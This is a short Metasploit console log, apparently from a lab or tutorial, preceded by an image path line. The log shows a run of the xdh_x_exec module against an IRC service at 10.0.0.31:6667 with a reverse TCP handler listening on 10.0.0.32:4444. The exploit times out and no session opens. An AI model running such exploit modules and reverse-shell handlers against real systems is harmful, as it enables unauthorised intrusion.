 msf exploit(multi/misc/xdh_x_exec) > run
[*] Started reverse TCP handler on 10.0.0.32:4444
[-] 10.0.0.31:6667 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection with (10.0.0
.31:6667) timed out.
[*] Exploit completed, but no session was created.
msf exploit(multi/misc/xdh_x_exec) >